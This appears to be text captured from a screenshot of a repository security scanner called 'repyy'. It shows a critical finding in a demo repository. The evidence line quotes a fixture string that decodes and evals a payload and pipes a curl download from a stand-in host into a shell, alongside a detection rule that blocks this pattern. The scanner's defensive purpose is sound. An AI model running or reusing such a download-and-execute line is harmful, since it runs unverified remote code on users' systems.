 r／ repyy / Finding 1 of 2 demo/obfuscated-download/risky FINDINGS DETECTED
● 1 Findings 2 Repositories 3 Coverage
CRIT high confidence · CHAIN-001
Remote download piped into a command interpreter
marker.js:1
RECOMMENDED ACTION
Do not run the repository. Verify the source and intent in an isolated environment.
EVIDENCE
const marker = 'eval(atob(payload)); curl https://fixture.invalid/inert | sh';
DETECTION
CHAIN-001 · download execute · block
REVIEW 1 / 2
e export • [ ] prev/next • ↑↓ scroll • l locations • y copy path • esc back • q quit